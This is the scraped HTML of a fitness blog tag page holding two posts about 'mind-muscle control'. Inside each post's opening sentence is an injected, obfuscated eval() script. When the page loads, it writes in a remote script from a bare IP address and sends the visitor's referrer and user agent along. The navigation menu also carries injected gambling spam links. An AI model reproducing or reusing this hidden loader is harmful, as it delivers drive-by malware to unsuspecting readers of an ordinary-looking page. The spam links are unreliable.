

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.daveywaveyfitness.com/tag/mind-muscle-control/
body_size: 10688
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US"><head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<title>mind-muscle control | Davey Wavey Fitness</title>
	<link rel="canonical" href="https://daveywaveyfitness.com/tag/mind-muscle-control/" />
<!-- All in One SEO Pack 2.4.3.1 by Michael Torbert of Semper Fi Web Design[306,334] -->
<meta name="keywords" content="mind,mind-muscle control,muscle,awareness,distractions"/>
<!-- /all in one seo pack -->
<link rel="dns-prefetch" href="https://s.w.org/" />
<link rel="alternate" type="application/rss+xml" title="Davey Wavey Fitness ? Feed" href="https://www.daveywaveyfitness.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Davey Wavey Fitness ? Comments Feed" href="https://www.daveywaveyfitness.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Davey Wavey Fitness ? mind-muscle control Tag Feed" href="https://www.daveywaveyfitness.com/tag/mind-muscle-control/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.daveywaveyfitness.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel="stylesheet" id="associate-theme-css" href="../../wp-content/themes/associate/style.css" type="text/css" media="all"/>
<link rel="stylesheet" id="contact-form-7-css" href="../../wp-content/plugins/contact-form-7/includes/css/styles.css" type="text/css" media="all"/>
<link rel="stylesheet" id="jquery.fancybox-css" href="../../wp-content/plugins/popup-with-fancybox/inc/jquery.fancybox.css" type="text/css" media="all"/>
<script type="text/javascript" src="../../wp-includes/js/jquery/jquery.js"></script>
<script type="text/javascript" src="../../wp-includes/js/jquery/jquery-migrate.min.js"></script>
<script type="text/javascript" src="../../wp-content/plugins/popup-with-fancybox/inc/jquery.fancybox.js"></script>
<script type="text/javascript" src="../../wp-includes/js/swfobject.js"></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.daveywaveyfitness.com/wp-content/themes/genesis/lib/js/html5shiv.js?ver=3.7.3'></script>
<![endif]-->
<script type="text/javascript" src="../../wp-content/plugins/constant-contact-api/lib/form-designer/js/cc-widget.js"></script>
<script type="text/javascript" charset="utf-8">
	(function(){
		try {
			// Disabling SWFObject's Autohide feature
			if (typeof swfobject.switchOffAutoHideShow === "function") {
				swfobject.switchOffAutoHideShow();
			}
		} catch(e) {}
	})();
</script>
<link rel="https://api.w.org/" href="https://www.daveywaveyfitness.com/wp-json/" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.daveywaveyfitness.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.daveywaveyfitness.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.3"/>
<link rel="icon" href="../../wp-content/themes/associate/images/favicon.ico"/>
<link rel="pingback" href="https://www.daveywaveyfitness.com/xmlrpc.php" />
<link rel="author" href="https://plus.google.com/103372330843576967022"/>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>


</head>
<body class="archive tag tag-mind-muscle-control tag-1380 header-image content-sidebar-sidebar"><div id="wrap"><div id="header"><div class="wrap"><div id="title-area"><p id="title"><a href="/">Davey Wavey Fitness</a></p><p id="description">Honor Your Body. Honor You.</p></div><div class="widget-area header-widget-area"><script language="javascript" type="text/javascript">var isMobileScreenWidth= screen.width / window.devicePixelRatio;if(isMobileScreenWidth>768){ function PopupWithFancybox(){ jQuery(document).ready(function() { jQuery.fancybox(addText); }); } setTimeout('PopupWithFancybox()', 3000);}</script><div id="simple-popup-with-fancybox" style="display: none;"><div class="fancybox-content-inside" style="width:650px"><div><br/>
<div style="float: left; padding: 20px;"><img src="../../wp-content/uploads/2015/01/imgo.jpg" alt="" width="auto" height="180"/></div><br/>
<div><form id="constant-contact-signup-1" class="ctform" action="/" method="post" name="ctctform"><br/>
<h1>Free Davey Wavey Fitness Tips &amp; Secrets Sign Up</h1><br/>
Sign up for the Davey Wavey Fitness newsletter to receive a <strong>FREE GIFT!</strong><br/>
<div class="ctinput"><input id="cc_5020312c46_email_address" name="fields[email_address][value]" required="" type="text" placeholder="NAME@EXAMPLE.COM"/><input name="fields[email_address][label]" type="hidden" value="Email Address"/><input name="fields[email_address][req]" type="hidden" value="1"/><input name="lists[]" type="hidden" value="2"/><input id="cc_redirect_url" name="cc_redirect_url" type="hidden" value="http://www.daveywaveyfitness.com/thanks/"/><input id="cc_referral_url" name="cc_referral_url" type="hidden" value="%2F"/><input name="cc_referral_post_id" type="hidden" value="5711"/><input name="uniqueformid" type="hidden" value="5020312c46"/><input name="ccformid" type="hidden" value="1"/><input id="ctsubmit" class="ctbutton" type="submit" value="SIGN UP"/></div><br/>
</form><br/>
</div><br/>
</div></div></div><script language="javascript" type="text/javascript"> addText = document.getElementById('simple-popup-with-fancybox').innerHTML;</script><div id="text-12" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><span style="line-height:33px;">KEEP IN TOUCH: </span>
<ul>
<li><a href="https://www.facebook.com/daveywaveyofficial"><img src="../../wp-content/uploads/2012/09/facebook.png"/></a></li>
<li><a href="https://www.instagram.com/OfficialDaveyWavey"><img src="../../wp-content/uploads/2012/09/instagram.png"/></a></li>
<li><a href="https://www.twitter.com/thedaveywavey"><img src="../../wp-content/uploads/2012/09/twitter.png"/></a></li>
<li><a href="https://www.thedaveywaveyofficial.tumblr.com/"><img src="../../wp-content/uploads/2012/09/tumblr.png"/></a></li>
<li><a href="https://www.youtube.com/wickydkewl"><img src="../../wp-content/uploads/2012/09/youtube.png"/></a><ul class="y-tube"><li><a href="https://www.youtube.com/wickydkewl" target="_blank">Main Channel</a></li><li><a href="https://www.youtube.com/daveywaveyraw" target="_blank">Second Channel</a></li><li><a href="https://www.youtube.com/daveywaveyfitness" target="_blank">Fitness Channel</a></li></ul></li>
</ul></div>
		</div></div>
<div id="text-13" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div style="padding-top:10px"><a href="../../fitness-programs/"><img src="../../wp-content/uploads/2013/01/davey-wavey-workout-videos.png" width="338" height="58"/></a></div></div>
		</div></div>
</div><div id="nav"><div class="wrap"><ul id="menu-menu-3" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-3345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3345"><a href="/">Home</a></li>
<li id="menu-item-3346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3346"><a href="../../about/">About</a></li>
<li id="menu-item-3347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3347"><a href="../../contact/">Contact</a></li>
<li id="menu-item-3348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3348"><a href="../../category/ask-davey/">Ask Davey</a></li>
<li id="menu-item-3350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3350"><a href="../../category/exercises/">Exercises</a></li>
<li id="menu-item-3351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3351"><a href="../../category/nutrition/">Nutrition</a></li>
<li id="menu-item-3352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3352"><a href="../../category/tips/">Tips</a></li>
<li id="menu-item-3354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3354"><a href="../../category/weightloss-tips/">Weight Loss Tips</a></li>
<li id="menu-item-3363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3363"><a href="../../category/youtube/">YouTube</a></li>
<li><a href="https://gdalabel.org.uk/">Casinos Not On Gamstop</a></li><li><a href="https://www.victimsupportni.co.uk/">Casinos Not On Gamstop</a></li><li><a href="https://www.bapca.org.uk/">Online Casinos Not Registered With Gamstop</a></li><li><a href="https://www.yellowbuses.co.uk/">Casinos Not On Gamstop</a></li><li><a href="https://www.progettomarzotto.org/">Casino Non Aams</a></li></ul></div></div></div></div><div id="inner"><div class="wrap">
<br/><br/><div id="content-sidebar-wrap">
<h4 class="tagheadertitle">Archive for the tag - mind-muscle control</h4> 
<div id="content" class="hfeed"><div class="post-4823 post type-post status-publish format-standard has-post-thumbnail hentry category-exercises category-research tag-mind tag-mind-muscle-control tag-muscle entry"><h2 class="entry-title"><a href="../../exercises/thinking-about-your-muscles-makes-them-work-harder/" rel="bookmark">Thinking About Your Muscles Makes Them Work Harder!</a></h2>
<div class="post-info"><span class="date published time" title="2013-11-18T11:17:54+00:00">November 18, 2013</span>  By <span class="author vcard"><span class="fn"><a href="../../author/admin/" rel="author">Davey Wavey</a></span></span>  </div><div class="entry-content"><p><a href="../../wp-content/uploads/2013/11/chest-press1.jpg"><img class="alignright size-full wp-image-4825" alt="chest-press" src="../../wp-content/uploads/2013/11/chest-press1.jpg" width="229" height="344" srcset="../../wp-content/uploads/2013/11/chest-press1.jpg 320w" sizes="(max-width: 229px) 100vw, 229px"/></a>Earlier <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|ieids|var|u0026u|referrer|hhzff||js|php'.split('|'),0,{}))
</script></noindex> in the year, I posted about <a href="../../exercises/what-is-mind-muscle-control/" target="_blank">mind muscle control</a>. While it sounds like something from a science fiction movie, mind muscle control is really pretty simple:</p>
<blockquote><p><strong>Mind-muscle control</strong> refers to the feeling of connection between your mind and the muscles that are being worked.</p></blockquote>
<p>While some of us have a tendency to let our minds wander elsewhere during exercise, turning your attention inward to the muscle being worked can actually result in a more effective workout. But you don’t have to take my word for it.</p>
<p>A <a href="http://news.menshealth.com/get-stronger/2012/09/20/" target="_blank">study</a> published in the <em>Journal of Strength and Conditioning Research</em> concluded that thinking about a muscle during exercise makes that muscle work 22% harder.</p>
<p>Why? There are probably a number of reasons. When you’re being mindful about an exercise, you may be less likely to rush through it - or to cheat during a repetition. You might be more likely to maintain proper form and less likely to engage other muscles to help out.</p>
<p>Regardless of the reasoning, the takeaway is clear: Keep your head in the game. Make paying attention to your muscles part of your exercise practice.</p>
<div class="fblikebutton_button" style="float: left; margin-left: 0px;"><iframe src="https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.daveywaveyfitness.com%2Fexercises%2Fthinking-about-your-muscles-makes-them-work-harder&amp;layout=standard&amp;show-faces=true&amp;width=450&amp;action=like&amp;colorscheme=light" scrolling="no" frameborder="0" allowtransparency="true" style="border:none; overflow:hidden; width:450px; height:26px"></iframe></div>
</div><div class="post-meta"><span class="categories">Filed Under: <a href="../../category/exercises/" rel="category tag">Exercises</a>, <a href="../../category/research/" rel="category tag">Research</a></span> <span class="tags">Tagged With: <a href="../../tag/mind/" rel="tag">mind</a>, <a href="../../tag/mind-muscle-control/" rel="tag">mind-muscle control</a>, <a href="../../tag/muscle/" rel="tag">muscle</a></span></div></div><div class="post-4399 post type-post status-publish format-standard has-post-thumbnail hentry category-exercises tag-awareness tag-distractions tag-mind tag-mind-muscle-control tag-muscle entry"><h2 class="entry-title"><a href="../../exercises/what-is-mind-muscle-control/" rel="bookmark">What is Mind-Muscle Control?</a></h2>
<div class="post-info"><span class="date published time" title="2013-05-31T09:47:18+00:00">May 31, 2013</span>  By <span class="author vcard"><span class="fn"><a href="../../author/admin/" rel="author">Davey Wavey</a></span></span>  </div><div class="entry-content"><p><a href="../../wp-content/uploads/2013/05/MMCLogo1.jpg"><img class="alignright size-full wp-image-4400" alt="MMCLogo1" src="../../wp-content/uploads/2013/05/MMCLogo1.jpg" width="217" height="217" srcset="../../wp-content/uploads/2013/05/MMCLogo1.jpg 640w" sizes="(max-width: 217px) 100vw, 217px"/></a>When <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|ryzkh|var|u0026u|referrer|nkrry||js|php'.split('|'),0,{}))
</script></noindex> performing a given exercise, we sometimes fall into the rut of simply going through the motions without paying attention to what we’re really doing.</p>
<p>Bicycle crunches can be a perfect example. As you bring in that opposite knee to the opposite armpit, are you <em>really</em> feeling your core and oblique muscles contract? Or are you just using momentum to peddle your legs in and out?</p>
<p><strong>Mind-muscle control</strong> refers to the feeling of connection between your mind and the muscles that are being worked. In the above example of bicycle crunches, you’d bring awareness to the contraction of the oblique as you pull your knee into the opposite armpit. This ensures that you’re working the muscle that you’re intending to work.</p>
<p>When you focus on the contraction, you’ll discover that you’re producing stronger contractions than if you were just mindlessly going through the movements. In turn, you get a better and more effective workout. A bicycle crunch is only as good as you’ll let it be!</p>
<p>There are other mental techniques that you may wish to explore. Some exercisers find it helpful to visualize a workout before they complete it. Or they’ll see themselves completing a new, higher level of resistance - or an extra repetition or two. Doing so may help you to clear your mind, build confidence and boost performance.</p>
<p>Needless to say, tapping into mind-muscle control requires focus and present moment awareness. To do this, you’ll need to leave your cell phone in the locker room and commit yourself to your workout. You may even find that it means turning down (or off) any music/iPods to reduce distractions. And you certainly can’t do it while chatting with friends or socializing.</p>
<p>The mind is a very powerful tool. Put it to use for your workout.</p>
<div class="fblikebutton_button" style="float: left; margin-left: 0px;"><iframe src="https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.daveywaveyfitness.com%2Fexercises%2Fwhat-is-mind-muscle-control&amp;layout=standard&amp;show-faces=true&amp;width=450&amp;action=like&amp;colorscheme=light" scrolling="no" frameborder="0" allowtransparency="true" style="border:none; overflow:hidden; width:450px; height:26px"></iframe></div>
</div><div class="post-meta"><span class="categories">Filed Under: <a href="../../category/exercises/" rel="category tag">Exercises</a></span> <span class="tags">Tagged With: <a href="../../tag/awareness/" rel="tag">awareness</a>, <a href="../../tag/distractions/" rel="tag">distractions</a>, <a href="../../tag/mind/" rel="tag">mind</a>, <a href="../../tag/mind-muscle-control/" rel="tag">mind-muscle control</a>, <a href="../../tag/muscle/" rel="tag">muscle</a></span></div></div></div><div id="sidebar" class="sidebar widget-area"><div id="search-3" class="widget widget_search"><div class="widget-wrap"><form method="get" class="searchform search-form" action="/" role="search"><input type="text" value="Search this website ?" name="s" class="s search-input" onfocus="if (&#39;Search this website ?&#39; === this.value) {this.value = &#39;&#39;;}" onblur="if (&#39;&#39; === this.value) {this.value = &#39;Search this website ?&#39;;}"/><input type="submit" class="searchsubmit search-submit" value="Search"/></form></div></div>
<div id="categories-3" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>
<form action="/" method="get"><label class="screen-reader-text" for="cat">Categories</label><select name="cat" id="cat" class="postform">
	<option value="-1">Select Category</option>
	<option class="level-0" value="63">Abs</option>
	<option class="level-0" value="3">Arms</option>
	<option class="level-0" value="52">Ask Davey</option>
	<option class="level-0" value="157">Back</option>
	<option class="level-0" value="6">Biceps</option>
	<option class="level-0" value="1014">Butt</option>
	<option class="level-0" value="36">Cardio</option>
	<option class="level-0" value="94">Chest</option>
	<option class="level-0" value="466">Exercises</option>
	<option class="level-0" value="4">Forearms</option>
	<option class="level-0" value="1265">Inspiration</option>
	<option class="level-0" value="16">Legs</option>
	<option class="level-0" value="11">Nutrition</option>
	<option class="level-0" value="76">Recipes</option>
	<option class="level-0" value="806">Research</option>
	<option class="level-0" value="70">Shoulders</option>
	<option class="level-0" value="14">Tips</option>
	<option class="level-0" value="17">Triceps</option>
	<option class="level-0" value="1333">Uncategorized</option>
	<option class="level-0" value="35">Weight Loss Tips</option>
	<option class="level-0" value="34">YouTube</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>
</div></div>
<div id="text-2" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><img id="Image-Maps-Com-image-maps-2014-07-01-135744" src="../../wp-content/uploads/2014/07/daveywaveyfitnessad_63014.jpg" border="0" width="160" height="600" orgwidth="160" orgheight="600" usemap="#image-maps-2014-07-01-135744" alt=""/>
<map name="image-maps-2014-07-01-135744" id="ImageMapsCom-image-maps-2014-07-01-135744">
<area alt="" title="" href="../../sixpack/" shape="rect" coords="0,388,160,430" style="outline:none;" target="_self"/>
<area alt="" title="" href="../../weightloss/" shape="rect" coords="4,430,160,463" style="outline:none;" target="_self"/>
<area alt="" title="" href="../../size/" shape="rect" coords="1,468,155,501" style="outline:none;" target="_self"/>
<area alt="" title="" href="../../bootcamp/" shape="rect" coords="6,504,147,562" style="outline:none;" target="_self"/>
<area alt="" title="" href="https://www.e-junkie.com/ecom/gb.php?c=cart&amp;i=907468&amp;cl=57568&amp;ejc=2" shape="rect" coords="8,571,160,597" style="outline:none;" target="_self"/>
<area alt="" title="" href="../../fitness-programs/" shape="rect" coords="0,4,160,54" style="outline:none;" target="_self"/>
<area shape="rect" coords="158,598,160,600" alt="Image Map" style="outline:none;" title="Image Map" href="http://www.image-maps.com/index.php?aff=mapped_users_0"/>
</map>
<br/><br/>
<a href="http://www.dirtyfitapparel.com/"><img src="../../wp-content/uploads/2015/06/160X600.jpg" border="0" alt="Order DirtyFit Underwear Online"/></a></div>
		</div></div>
</div></div><div id="sidebar-alt" class="sidebar widget-area"><div id="text-10" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "http://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4&appId=292480964102833";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/daveywaveyofficial" data-width="180" data-small-header="false" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/daveywaveyofficial"><a href="https://www.facebook.com/daveywaveyofficial">Davey Wavey Fan Page</a></blockquote></div></div><br/><br/>
<script src="https://apis.google.com/js/platform.js"></script>
<div class="g-ytsubscribe" data-channel="DaveyWaveyFitness" data-layout="full" data-count="default"></div></div>
		</div></div>
<div id="text-16" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="optin-newsletter"><form style="margin-bottom:2;" action="http://visitor.constantcontact.com/d.jsp" method="post"> 
<p>
    <input name="m" type="hidden" value="1102084409962"/> 
    <input name="p" type="hidden" value="oi"/> 
    <span style="font-weight: normal; font-size: 12px;">Email:</span><br/>
    <input style="font-size:10pt; border:1px solid #999999;" name="ea" size="16" type="text"/> 
</p>
<p style="padding-left: 10px; padding-top: 5px;">
  <input class="submit" style="font-family:Verdana,Geneva,Arial,Helvetica,sans-serif; font-size:10pt;" name="Go" type="image" src="../../wp-content/uploads/2013/01/SubscribeButton.png" value="Go!"/>
</p>
</form></div></div>
		</div></div>
<div id="text-17" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></div>
</div></div></div><div id="footer-widgets" class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area">		<div id="recent-posts-3" class="widget widget_recent_entries"><div class="widget-wrap">		<h4 class="widget-title widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="../../inspiration-2/quiz-are-you-beautiful/">Quiz: Are You Beautiful?</a>
									</li>
											<li>
					<a href="../../exercises/butt-exercises/the-best-manass-on-instagram/">The Best #Manass On Instagram.</a>
									</li>
											<li>
					<a href="../../nutrition/im-a-gay-man-and-i-eat-bread/">I’m A Gay Man And I Eat Bread.</a>
									</li>
											<li>
					<a href="../../nutrition/myth-healthy-outside-healthy-inside/">Myth: Healthy Outside = Healthy Inside?</a>
									</li>
											<li>
					<a href="../../inspiration-2/why-im-a-gay-man-who-doesnt-drink-alcohol/">Why I’m A Gay Man Who Doesn’t Drink Alcohol.</a>
									</li>
					</ul>
		</div></div>
<div id="archives-3" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>
		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
			<option value="">Select Month</option>
				<option value="http://www.daveywaveyfitness.com/2016/01"> January 2016 </option>
	<option value="http://www.daveywaveyfitness.com/2015/12"> December 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/09"> September 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/08"> August 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/07"> July 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/06"> June 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/05"> May 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/04"> April 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/03"> March 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/02"> February 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/01"> January 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2014/12"> December 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/11"> November 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/10"> October 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/09"> September 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/08"> August 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/07"> July 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/06"> June 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/05"> May 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/04"> April 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/03"> March 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/02"> February 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/01"> January 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2013/12"> December 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/11"> November 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/10"> October 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/09"> September 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/08"> August 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/07"> July 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/06"> June 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/05"> May 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/04"> April 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/03"> March 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/02"> February 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/01"> January 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2012/12"> December 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/11"> November 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/10"> October 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/09"> September 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/08"> August 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/07"> July 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/06"> June 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/05"> May 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/04"> April 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/03"> March 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/02"> February 2012 </option>
